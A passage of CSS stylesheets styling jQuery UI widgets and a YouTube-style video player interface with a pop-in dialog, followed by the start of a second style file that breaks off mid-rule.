    left: 0;
    bottom: 0
}

.ui-dialog .ui-resizable-ne {
    right: 0;
    top: 0
}

.ui-dialog .ui-resizable-nw {
    left: 0;
    top: 0
}

.ui-draggable .ui-dialog-titlebar {
    cursor: move
}

.ui-draggable-handle,
.ui-selectable,
.ui-sortable-handle {
    -ms-touch-action: none;
    touch-action: none
}

.ui-resizable-handle {
    position: absolute;
    font-size: .1px;
    display: block;
    -ms-touch-action: none;
    touch-action: none
}

.ui-resizable-n {
    cursor: n-resize;
    height: 7px;
    width: 100%;
    top: -5px;
    left: 0
}

.ui-resizable-s {
    cursor: s-resize;
    height: 7px;
    width: 100%;
    bottom: -5px;
    left: 0
}

.ui-resizable-e {
    cursor: e-resize;
    width: 7px;
    right: -5px;
    top: 0;
    height: 100%
}

.ui-resizable-w {
    cursor: w-resize;
    width: 7px;
    left: -5px;
    top: 0;
    height: 100%
}

.ui-resizable-se {
    cursor: se-resize;
    width: 12px;
    height: 12px;
    right: 1px;
    bottom: 1px
}

.ui-resizable-sw {
    cursor: sw-resize;
    width: 9px;
    height: 9px;
    left: -5px;
    bottom: -5px
}

.ui-resizable-nw {
    cursor: nw-resize;
    width: 9px;
    height: 9px;
    left: -5px;
    top: -5px
}

.ui-resizable-ne {
    cursor: ne-resize;
    width: 9px;
    height: 9px;
    right: -5px;
    top: -5px
}

.ui-progressbar {
    height: 2em;
    text-align: left;
    overflow: hidden
}

.ui-progressbar .ui-progressbar-value {
    margin: -1px;
    height: 100%
}

.ui-progressbar .ui-progressbar-overlay {
    height: 100%;
    opacity: .25
}

.ui-progressbar-indeterminate .ui-progressbar-value {
    background-image: none
}

.ui-selectable-helper {
    position: absolute;
    z-index: 100;
    border: 1px dotted #000
}

.ui-selectmenu-menu {
    padding: 0;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    display: none
}

.ui-selectmenu-menu .ui-menu {
    overflow: auto;
    overflow-x: hidden;
    padding-bottom: 1px
}

.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
    font-size: 1em;
    font-weight: 700;
    line-height: 1.5;
    padding: 2px .4em;
    margin: .5em 0 0;
    height: auto;
    border: 0
}

.ui-selectmenu-open {
    display: block
}

.ui-selectmenu-text {
    display: block;
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis
}

.ui-selectmenu-button.ui-button {
    text-align: left;
    white-space: nowrap;
    width: 14em
}

.ui-selectmenu-icon.ui-icon {
    float: right;
    margin-top: 0
}

.ui-slider {
    position: relative;
    text-align: left
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0
}

.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit
}

.ui-slider-horizontal {
    height: .8em
}

.ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%
}

.ui-slider-horizontal .ui-slider-range-min,
.wrapper,
.ytp-play-progress,
[class~=ytp-progress-bar],
body:before {
    left: 0
}

.ui-slider-horizontal .ui-slider-range-max {
    right: 0
}

.ui-slider-vertical {
    width: .8em;
    height: 100px
}

.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em
}

.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%
}

.ui-slider-vertical .ui-slider-range-min,
.ui-spinner-down {
    bottom: 0
}

.ui-slider-vertical .ui-slider-range-max,
.ui-spinner-up {
    top: 0
}

.ui-spinner {
    position: relative;
    display: inline-block;
    overflow: hidden;
    padding: 0;
    vertical-align: middle
}

.ui-spinner-input {
    border: none;
    background: 0 0;
    color: inherit;
    padding: .222em 0;
    margin: .2em 2em .2em .4em;
    vertical-align: middle
}

.ui-spinner-button {
    width: 1.6em;
    height: 50%;
    font-size: .5em;
    padding: 0;
    margin: 0;
    text-align: center;
    position: absolute;
    cursor: default;
    display: block;
    overflow: hidden;
    right: 0
}

.ui-spinner a.ui-spinner-button {
    border-top-style: none;
    border-bottom-style: none;
    border-right-style: none
}

.ui-tabs {
    position: relative;
    padding: .2em
}

.ui-tooltip,
.wrapper,
[class~=cont] {
    position: absolute
}

.ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: .2em .2em 0
}

.ui-tabs .ui-tabs-nav li {
    list-style: none;
    float: left;
    position: relative;
    top: 0;
    margin: 1px .2em 0 0;
    border-bottom-width: 0;
    padding: 0;
    white-space: nowrap
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    float: left;
    padding: .5em 1em;
    text-decoration: none
}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: -1px;
    padding-bottom: 1px
}

.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
    cursor: text
}

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
[class~=ytp-button]:not([aria-disabled=true]):not([disabled]):not([aria-hidden=true]) {
    cursor: pointer
}

.ui-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    padding: 1em 1.4em;
    background: 0 0
}

.ui-tooltip {
    padding: 8px;
    z-index: 9999;
    max-width: 300px
}

body .ui-tooltip {
    border-width: 2px
}

.ui-widget,
.ui-widget button,
.ui-widget input,
.ui-widget select,
.ui-widget textarea {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em
}

.ui-widget .ui-widget {
    font-size: 1em
}

.ui-widget.ui-widget-content {
    border: 1px solid #c5c5c5
}

.ui-widget-content {
    border: 1px solid #ddd;
    background: #fff;
    color: #333
}

.ui-widget-content a,
.ui-widget-header a {
    color: #333
}

.ui-widget-header {
    border: 1px solid #ddd;
    background: #e9e9e9;
    color: #333;
    font-weight: 700
}

.ui-button,
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
html .ui-button.ui-state-disabled:active,
html .ui-button.ui-state-disabled:hover {
    border: 1px solid #c5c5c5;
    background: #f6f6f6;
    font-weight: 400;
    color: #454545
}

.ui-button,
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited,
a.ui-button,
a:link.ui-button,
a:visited.ui-button {
    color: #454545;
    text-decoration: none
}

.ui-button:focus,
.ui-button:hover,
.ui-state-focus,
.ui-state-hover,
.ui-widget-content .ui-state-focus,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-focus,
.ui-widget-header .ui-state-hover {
    border: 1px solid #ccc;
    background: #ededed;
    font-weight: 400;
    color: #2b2b2b
}

.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
a.ui-button:focus,
a.ui-button:hover {
    color: #2b2b2b;
    text-decoration: none
}

.ui-visual-focus {
    box-shadow: 0 0 3px 1px #5e9ed6
}

.ui-button.ui-state-active:hover,
.ui-button:active,
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active {
    border: 1px solid #003eff;
    background: #007fff;
    font-weight: 400;
    color: #fff
}

.ui-icon-background,
.ui-state-active .ui-icon-background {
    border: #003eff;
    background-color: #fff
}

.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
    color: #fff;
    text-decoration: none
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
    border: 1px solid #dad55e;
    background: #fffa90;
    color: #777620
}

.ui-state-checked {
    border: 1px solid #dad55e;
    background: #fffa90
}

.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
    color: #777620
}

.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
    border: 1px solid #f1a899;
    background: #fddfdf;
    color: #5f3f3f
}

.ui-state-error a,
.ui-state-error-text,
.ui-widget-content .ui-state-error a,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error a,
.ui-widget-header .ui-state-error-text {
    color: #5f3f3f
}

.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
    font-weight: 700
}

[class~=ui-widget],
body {
    font-weight: 400
}

.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
    opacity: .7;
    filter: Alpha(Opacity=70);
    font-weight: 400
}

.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
    opacity: .35;
    filter: Alpha(Opacity=35);
    background-image: none
}

.ui-state-disabled .ui-icon {
    filter: Alpha(Opacity=35)
}

.ui-icon {
    width: 16px;
    height: 16px
}

.ui-icon-blank {
    background-position: 16px 16px
}

.ui-icon-caret-1-n {
    background-position: 0 0
}

.ui-icon-caret-1-ne {
    background-position: -16px 0
}

.ui-icon-caret-1-e {
    background-position: -32px 0
}

.ui-icon-caret-1-se {
    background-position: -48px 0
}

.ui-icon-caret-1-s {
    background-position: -65px 0
}

.ui-icon-caret-1-sw {
    background-position: -80px 0
}

.ui-icon-caret-1-w {
    background-position: -96px 0
}

.ui-icon-caret-1-nw {
    background-position: -112px 0
}

.ui-icon-caret-2-n-s {
    background-position: -128px 0
}

.ui-icon-caret-2-e-w {
    background-position: -144px 0
}

.ui-icon-triangle-1-n {
    background-position: 0 -16px
}

.ui-icon-triangle-1-ne {
    background-position: -16px -16px
}

.ui-icon-triangle-1-e {
    background-position: -32px -16px
}

.ui-icon-triangle-1-se {
    background-position: -48px -16px
}

.ui-icon-triangle-1-s {
    background-position: -65px -16px
}

.ui-icon-triangle-1-sw {
    background-position: -80px -16px
}

.ui-icon-triangle-1-w {
    background-position: -96px -16px
}

.ui-icon-triangle-1-nw {
    background-position: -112px -16px
}

.ui-icon-triangle-2-n-s {
    background-position: -128px -16px
}

.ui-icon-triangle-2-e-w {
    background-position: -144px -16px
}

.ui-icon-arrow-1-n {
    background-position: 0 -32px
}

.ui-icon-arrow-1-ne {
    background-position: -16px -32px
}

.ui-icon-arrow-1-e {
    background-position: -32px -32px
}

.ui-icon-arrow-1-se {
    background-position: -48px -32px
}

.ui-icon-arrow-1-s {
    background-position: -65px -32px
}

.ui-icon-arrow-1-sw {
    background-position: -80px -32px
}

.ui-icon-arrow-1-w {
    background-position: -96px -32px
}

.ui-icon-arrow-1-nw {
    background-position: -112px -32px
}

.ui-icon-arrow-2-n-s {
    background-position: -128px -32px
}

.ui-icon-arrow-2-ne-sw {
    background-position: -144px -32px
}

.ui-icon-arrow-2-e-w {
    background-position: -160px -32px
}

.ui-icon-arrow-2-se-nw {
    background-position: -176px -32px
}

.ui-icon-arrowstop-1-n {
    background-position: -192px -32px
}

.ui-icon-arrowstop-1-e {
    background-position: -208px -32px
}

.ui-icon-arrowstop-1-s {
    background-position: -224px -32px
}

.ui-icon-arrowstop-1-w {
    background-position: -240px -32px
}

.ui-icon-arrowthick-1-n {
    background-position: 1px -48px
}

.ui-icon-arrowthick-1-ne {
    background-position: -16px -48px
}

.ui-icon-arrowthick-1-e {
    background-position: -32px -48px
}

.ui-icon-arrowthick-1-se {
    background-position: -48px -48px
}

.ui-icon-arrowthick-1-s {
    background-position: -64px -48px
}

.ui-icon-arrowthick-1-sw {
    background-position: -80px -48px
}

.ui-icon-arrowthick-1-w {
    background-position: -96px -48px
}

.ui-icon-arrowthick-1-nw {
    background-position: -112px -48px
}

.ui-icon-arrowthick-2-n-s {
    background-position: -128px -48px
}

.ui-icon-arrowthick-2-ne-sw {
    background-position: -144px -48px
}

.ui-icon-arrowthick-2-e-w {
    background-position: -160px -48px
}

.ui-icon-arrowthick-2-se-nw {
    background-position: -176px -48px
}

.ui-icon-arrowthickstop-1-n {
    background-position: -192px -48px
}

.ui-icon-arrowthickstop-1-e {
    background-position: -208px -48px
}

.ui-icon-arrowthickstop-1-s {
    background-position: -224px -48px
}

.ui-icon-arrowthickstop-1-w {
    background-position: -240px -48px
}

.ui-icon-arrowreturnthick-1-w {
    background-position: 0 -64px
}

.ui-icon-arrowreturnthick-1-n {
    background-position: -16px -64px
}

.ui-icon-arrowreturnthick-1-e {
    background-position: -32px -64px
}

.ui-icon-arrowreturnthick-1-s {
    background-position: -48px -64px
}

.ui-icon-arrowreturn-1-w {
    background-position: -64px -64px
}

.ui-icon-arrowreturn-1-n {
    background-position: -80px -64px
}

.ui-icon-arrowreturn-1-e {
    background-position: -96px -64px
}

.ui-icon-arrowreturn-1-s {
    background-position: -112px -64px
}

.ui-icon-arrowrefresh-1-w {
    background-position: -128px -64px
}

.ui-icon-arrowrefresh-1-n {
    background-position: -144px -64px
}

.ui-icon-arrowrefresh-1-e {
    background-position: -160px -64px
}

.ui-icon-arrowrefresh-1-s {
    background-position: -176px -64px
}

.ui-icon-arrow-4 {
    background-position: 0 -80px
}

.ui-icon-arrow-4-diag {
    background-position: -16px -80px
}

.ui-icon-extlink {
    background-position: -32px -80px
}

.ui-icon-newwin {
    background-position: -48px -80px
}

.ui-icon-refresh {
    background-position: -64px -80px
}

.ui-icon-shuffle {
    background-position: -80px -80px
}

.ui-icon-transfer-e-w {
    background-position: -96px -80px
}

.ui-icon-transferthick-e-w {
    background-position: -112px -80px
}

.ui-icon-folder-collapsed {
    background-position: 0 -96px
}

.ui-icon-folder-open {
    background-position: -16px -96px
}

.ui-icon-document {
    background-position: -32px -96px
}

.ui-icon-document-b {
    background-position: -48px -96px
}

.ui-icon-note {
    background-position: -64px -96px
}

.ui-icon-mail-closed {
    background-position: -80px -96px
}

.ui-icon-mail-open {
    background-position: -96px -96px
}

.ui-icon-suitcase {
    background-position: -112px -96px
}

.ui-icon-comment {
    background-position: -128px -96px
}

.ui-icon-person {
    background-position: -144px -96px
}

.ui-icon-print {
    background-position: -160px -96px
}

.ui-icon-trash {
    background-position: -176px -96px
}

.ui-icon-locked {
    background-position: -192px -96px
}

.ui-icon-unlocked {
    background-position: -208px -96px
}

.ui-icon-bookmark {
    background-position: -224px -96px
}

.ui-icon-tag {
    background-position: -240px -96px
}

.ui-icon-home {
    background-position: 0 -112px
}

.ui-icon-flag {
    background-position: -16px -112px
}

.ui-icon-calendar {
    background-position: -32px -112px
}

.ui-icon-cart {
    background-position: -48px -112px
}

.ui-icon-pencil {
    background-position: -64px -112px
}

.ui-icon-clock {
    background-position: -80px -112px
}

.ui-icon-disk {
    background-position: -96px -112px
}

.ui-icon-calculator {
    background-position: -112px -112px
}

.ui-icon-zoomin {
    background-position: -128px -112px
}

.ui-icon-zoomout {
    background-position: -144px -112px
}

.ui-icon-search {
    background-position: -160px -112px
}

.ui-icon-wrench {
    background-position: -176px -112px
}

.ui-icon-gear {
    background-position: -192px -112px
}

.ui-icon-heart {
    background-position: -208px -112px
}

.ui-icon-star {
    background-position: -224px -112px
}

.ui-icon-link {
    background-position: -240px -112px
}

.ui-icon-cancel {
    background-position: 0 -128px
}

.ui-icon-plus {
    background-position: -16px -128px
}

.ui-icon-plusthick {
    background-position: -32px -128px
}

.ui-icon-minus {
    background-position: -48px -128px
}

.ui-icon-minusthick {
    background-position: -64px -128px
}

.ui-icon-close {
    background-position: -80px -128px
}

.ui-icon-closethick {
    background-position: -96px -128px
}

.ui-icon-key {
    background-position: -112px -128px
}

.ui-icon-lightbulb {
    background-position: -128px -128px
}

.ui-icon-scissors {
    background-position: -144px -128px
}

.ui-icon-clipboard {
    background-position: -160px -128px
}

.ui-icon-copy {
    background-position: -176px -128px
}

.ui-icon-contact {
    background-position: -192px -128px
}

.ui-icon-image {
    background-position: -208px -128px
}

.ui-icon-video {
    background-position: -224px -128px
}

.ui-icon-script {
    background-position: -240px -128px
}

.ui-icon-alert {
    background-position: 0 -144px
}

.ui-icon-info {
    background-position: -16px -144px
}

.ui-icon-notice {
    background-position: -32px -144px
}

.ui-icon-help {
    background-position: -48px -144px
}

.ui-icon-check {
    background-position: -64px -144px
}

.ui-icon-bullet {
    background-position: -80px -144px
}

.ui-icon-radio-on {
    background-position: -96px -144px
}

.ui-icon-radio-off {
    background-position: -112px -144px
}

.ui-icon-pin-w {
    background-position: -128px -144px
}

.ui-icon-pin-s {
    background-position: -144px -144px
}

.ui-icon-play {
    background-position: 0 -160px
}

.ui-icon-pause {
    background-position: -16px -160px
}

.ui-icon-seek-next {
    background-position: -32px -160px
}

.ui-icon-seek-prev {
    background-position: -48px -160px
}

.ui-icon-seek-end {
    background-position: -64px -160px
}

.ui-icon-seek-first,
.ui-icon-seek-start {
    background-position: -80px -160px
}

.ui-icon-stop {
    background-position: -96px -160px
}

.ui-icon-eject {
    background-position: -112px -160px
}

.ui-icon-volume-off {
    background-position: -128px -160px
}

.ui-icon-volume-on {
    background-position: -144px -160px
}

.ui-icon-power {
    background-position: 0 -176px
}

.ui-icon-signal-diag {
    background-position: -16px -176px
}

.ui-icon-signal {
    background-position: -32px -176px
}

.ui-icon-battery-0 {
    background-position: -48px -176px
}

.ui-icon-battery-1 {
    background-position: -64px -176px
}

.ui-icon-battery-2 {
    background-position: -80px -176px
}

.ui-icon-battery-3 {
    background-position: -96px -176px
}

.ui-icon-circle-plus {
    background-position: 0 -192px
}

.ui-icon-circle-minus {
    background-position: -16px -192px
}

.ui-icon-circle-close {
    background-position: -32px -192px
}

.ui-icon-circle-triangle-e {
    background-position: -48px -192px
}

.ui-icon-circle-triangle-s {
    background-position: -64px -192px
}

.ui-icon-circle-triangle-w {
    background-position: -80px -192px
}

.ui-icon-circle-triangle-n {
    background-position: -96px -192px
}

.ui-icon-circle-arrow-e {
    background-position: -112px -192px
}

.ui-icon-circle-arrow-s {
    background-position: -128px -192px
}

.ui-icon-circle-arrow-w {
    background-position: -144px -192px
}

.ui-icon-circle-arrow-n {
    background-position: -160px -192px
}

.ui-icon-circle-zoomin {
    background-position: -176px -192px
}

.ui-icon-circle-zoomout {
    background-position: -192px -192px
}

.ui-icon-circle-check {
    background-position: -208px -192px
}

.ui-icon-circlesmall-plus {
    background-position: 0 -208px
}

.ui-icon-circlesmall-minus {
    background-position: -16px -208px
}

.ui-icon-circlesmall-close {
    background-position: -32px -208px
}

.ui-icon-squaresmall-plus {
    background-position: -48px -208px
}

.ui-icon-squaresmall-minus {
    background-position: -64px -208px
}

.ui-icon-squaresmall-close {
    background-position: -80px -208px
}

.ui-icon-grip-dotted-vertical {
    background-position: 0 -224px
}

.ui-icon-grip-dotted-horizontal {
    background-position: -16px -224px
}

.ui-icon-grip-solid-vertical {
    background-position: -32px -224px
}

.ui-icon-grip-solid-horizontal {
    background-position: -48px -224px
}

.ui-icon-gripsmall-diagonal-se {
    background-position: -64px -224px
}

.ui-icon-grip-diagonal-se {
    background-position: -80px -224px
}

.ui-corner-all,
.ui-corner-left,
.ui-corner-tl,
.ui-corner-top {
    border-top-left-radius: 3px
}

.ui-corner-all,
.ui-corner-right,
.ui-corner-top,
.ui-corner-tr {
    border-top-right-radius: 3px
}

.ui-corner-all,
.ui-corner-bl,
.ui-corner-bottom,
.ui-corner-left {
    border-bottom-left-radius: 3px
}

.ui-corner-all,
.ui-corner-bottom,
.ui-corner-br,
.ui-corner-right {
    border-bottom-right-radius: 3px
}

.ui-widget-overlay {
    background: #aaa;
    opacity: .003;
    filter: Alpha(Opacity=.3)
}

.ui-widget-shadow {
    -webkit-box-shadow: 0 0 5px #666;
    box-shadow: 0 0 5px #666
}

[class~=cont] {
    width: 5.625pc;
    height: .9375in;
    top: 50%;
    left: 50%;
    margin-top: -.46875in;
    margin-left: -2.8125pc
}

[class~=ytp-button],
[class~=ytp-button]:focus {
    outline: 0
}

[class~=mobile] {
    top: 12%;
    margin-top: 0
}

.ytp-button,
[class~=ui-dialog] [class~=ui-dialog-buttonpane],
body,
html {
    padding-left: 0
}

.ytp-button {
    border: currentColor;
    border-image: none;
    background-color: transparent;
    color: inherit;
    text-align: inherit;
    font-size: 100%;
    font-family: inherit;
    cursor: default;
    line-height: inherit
}

[class~=ui-button][class~=ui-corner-all][class~=ui-widget],
[class~=ui-widget],
body {
    font-family: Roboto, sans-serif !important
}

.ytp-button,
html {
    padding-bottom: 0;
    padding-right: 0;
    padding-top: 0
}

[class~=ytp-chrome-controls] [class~=ytp-button] {
    opacity: .9;
    display: inline-block;
    width: 36px
}

.ytp-chrome-controls .ytp-button:not([aria-disabled=true]):not([disabled]):hover {
    opacity: 1;
}

html {
    margin: 0;
    width: 100%;
    height: 100%
}

[class~=ytp-button]::-moz-focus-inner {
    padding: 0;
    border: 0 currentColor;
    border-image: none
}

[class~=ytp-chrome-controls] [class~=ytp-button] {
    -moz-transition: opacity .1s cubic-bezier(.4, 0, 1, 1);
    -webkit-transition: opacity .1s cubic-bezier(.4, 0, 1, 1);
    transition: opacity .1s cubic-bezier(.4, 0, 1, 1);
    overflow: hidden
}

.ytp-chrome-bottom {
    position: absolute;
    text-shadow: 0 0 2px rgba(0, 0, 0, .5)
}

[class~=ytp-chrome-bottom] {
    bottom: .3125pc;
    width: 98%;
    left: 1%;
    z-index: 60;
    padding-top: .03125in;
    min-width: 3.541666667in;
}

.wrapper,
.ytp-play-progress,
[class~=ytp-progress-bar-container],
[class~=ytp-progress-bar],
body {
    width: 100%
}

.ytp-time-display,
[class~=ui-dialog] [class~=ui-dialog-buttonpane],
body {
    padding-bottom: 0;
    padding-top: 0
}

[class~=ytp-chrome-bottom],
[class~=ytp-chrome-controls] {
    height: 2.25pc;
    text-align: left;
    direction: ltr
}

.wrapper,
.ytp-play-progress,
.ytp-progress-list,
.ytp-right-controls,
[class~=ytp-chrome-controls] [class~=ytp-button],
[class~=ytp-left-controls],
[class~=ytp-progress-bar],
body,
body:before,
img {
    height: 100%
}

[class~=ytp-svg-fill] {
    fill: #fff
}

.ytp-svg-shadow {
    stroke: #000;
    stroke-opacity: .15;
    stroke-width: .020833333in;
    fill: none
}

[class~=ytp-chrome-controls] {
    line-height: 36px;
    font-size: 109%
}

body {
    background-color: #000;
    overflow: hidden;
    padding-right: 0;
    margin: 0;
    background-size: cover
}

.ytp-chrome-controls .ytp-button:not([aria-disabled=true]):not([disabled]):hover {
    -webkit-transition: opacity .1s cubic-bezier(0, 0, .2, 1);
    transition: opacity .1s cubic-bezier(0, 0, .2, 1)
}

[class~=ytp-chrome-bottom] {
    -webkit-transition: opacity .25s cubic-bezier(0, 0, .2, 1);
    transition: opacity .25s cubic-bezier(0, 0, .2, 1)
}

.ytp-swatch-background-color {
    background-color: red
}

[class~=ytp-loading-background-color] {
    background-color: #868586
}

[class~=ytp-fullscreen-button-corner-0],
[class~=ytp-fullscreen-button-corner-1],
[class~=ytp-fullscreen-button-corner-2],
[class~=ytp-fullscreen-button-corner-3] {
    -moz-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

@keyframes ytp-fullscreen-button-corner-0-animation {
    50% {
        -moz-transform: translate(-1px, -1px);
        -ms-transform: translate(-1px, -1px);
        -webkit-transform: translate(-1px, -1px);
        transform: translate(-1px, -1px)
    }
}

@keyframes ytp-fullscreen-button-corner-1-animation {
    50% {
        -moz-transform: translate(1px, -1px);
        -ms-transform: translate(1px, -1px);
        -webkit-transform: translate(1px, -1px);
        transform: translate(1px, -1px)
    }
}

@keyframes ytp-fullscreen-button-corner-2-animation {
    50% {
        -moz-transform: translate(1px, 1px);
        -ms-transform: translate(1px, 1px);
        -webkit-transform: translate(1px, 1px);
        transform: translate(1px, 1px)
    }
}

@keyframes ytp-fullscreen-button-corner-3-animation {
    50% {
        -moz-transform: translate(-1px, 1px);
        -ms-transform: translate(-1px, 1px);
        -webkit-transform: translate(-1px, 1px);
        transform: translate(-1px, 1px)
    }
}

.ytp-progress-list {
    z-index: 39;
    background: rgba(255, 255, 255, .2)
}

[class~=ytp-chrome-controls] [class~=ytp-play-button] {
    width: 2.875pc
}

.ytp-progress-list {
    -moz-transform: scaleY(.6);
    -ms-transform: scaleY(.6);
    -webkit-transform: scaleY(.6);
    transform: scaleY(.6);
    -webkit-transition: -webkit-transform .1s cubic-bezier(.4, 0, 1, 1);
    -ms-transition: -ms-transform .1s cubic-bezier(.4, 0, 1, 1);
    transition: transform .1s cubic-bezier(.4, 0, 1, 1)
}

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
    text-align: right;
    float: none !important;
    border-top-width: 0 !important
}

.ytp-play-progress {
    bottom: 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset,
[class~=ui-dialog] [class~=ui-dialog-buttonpane] {
    border-left-width: 0 !important;
    border-bottom-width: 0 !important;
    border-right-width: 0 !important
}

[class~=ytp-play-progress] {
    z-index: 34
}

[class~=ytp-progress-bar-container] {
    display: block;
    bottom: 2.1875pc;
    height: 3.75pt
}

[class~=ui-dialog] [class~=ui-dialog-buttonpane] {
    padding-right: 0;
    border-top-width: 0 !important
}

[class~=ytp-progress-bar] {
    bottom: 0;
    z-index: 31;
    outline: 0
}

[class~=ui-button][class~=ui-corner-all][class~=ui-widget] {
    font-size: 91%;
    font-weight: 500;
    text-shadow: 0 0 0 #fff;
    z-index: 5;
    color: #17a2a7;
    background-color: transparent;
    border-width: medium;
    border-style: none
}

[class~=ytp-fullscreen-button]:not([aria-disabled=true]):hover [class~=ytp-fullscreen-button-corner-0] {
    -moz-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-0-animation;
    -webkit-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-0-animation;
    animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-0-animation
}

.ytp-time-display {
    font-size: 100%;
    display: inline-block;
    vertical-align: top;
    padding-left: .3125pc;
    padding-right: .3125pc;
    line-height: 40px;
    color: #ddd
}

.ytp-time-display,
[class~=ui-button][class~=ui-corner-all][class~=ui-widget] {
    white-space: nowrap
}

[class~=ytp-settings-button] svg {
    -webkit-transition: -webkit-transform .1s cubic-bezier(.4, 0, 1, 1);
    -ms-transition: -ms-transform .1s cubic-bezier(.4, 0, 1, 1);
    transition: transform .1s cubic-bezier(.4, 0, 1, 1)
}

.wrapper {
    top: 0
}

[class~=ui-dialog] {
    top: 30% !important;
    left: 50% !important;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin-left: auto;
    margin-bottom: auto;
    margin-top: 75pt;
    opacity: 0;
    visibility: hidden;
    transition: .25s ease-in-out
}

[class~=ui-dialog][class~=show] {
    margin-left: auto;
    margin-bottom: auto;
    margin-top: 37.5pt;
    opacity: 1;
    visibility: visible
}

[class~=ytp-fullscreen-button]:not([aria-disabled=true]):hover [class~=ytp-fullscreen-button-corner-1] {
    -moz-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-1-animation;
    -webkit-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-1-animation;
    animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-1-animation
}

[class~=ui-corner-all],
[class~=ui-corner-tr] {
    border-width: medium !important;
    border-style: none !important;
    border-color: currentColor !important;
    border-image: none !important
}

.ytp-fullscreen-button:not([aria-disabled=true]):hover .ytp-fullscreen-button-corner-2 {
    -moz-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-2-animation;
    -webkit-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-2-animation;
    animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-2-animation
}

[class~=ui-corner-right],
[class~=ui-corner-top] {
    border-left-width: medium !important
}

[class~=ui-corner-right],
[class~=ui-corner-top] {
    border-bottom-width: medium !important;
    border-right-width: medium !important;
    border-top-width: medium !important;
    border-style: none !important;
    border-color: currentColor !important;
    border-image: none !important
}

[class~=ui-dialog],
[class~=ui-dialog][class~=show] {
    margin-right: auto
}

[class~=ui-button][class~=ui-corner-all][class~=ui-widget] {
    border-left-color: currentColor;
    border-bottom-color: currentColor
}

body:before {
    top: 0;
    content: "";
    width: 100%
}

[class~=ui-button][class~=ui-corner-all][class~=ui-widget] {
    border-right-color: currentColor;
    border-top-color: currentColor;
    border-image: none
}

[class~=ytp-fullscreen-button]:not([aria-disabled=true]):hover [class~=ytp-fullscreen-button-corner-3] {
    -moz-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-3-animation;
    -webkit-animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-3-animation;
    animation: .4s cubic-bezier(.4, 0, .2, 1) ytp-fullscreen-button-corner-3-animation
}

@keyframes popin {
    from {
        margin: 100px auto auto;
        opacity: 0
    }

    to {
        margin: 50px auto auto
    }
}

[class~=xxxx] {
    background-color: red;
    z-index: 999
}
</file>
<file: 3/assets/style.css>
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 15px;
}

html,
body {
  width: 100%;
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  position: relative;
  background-color: #454545;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
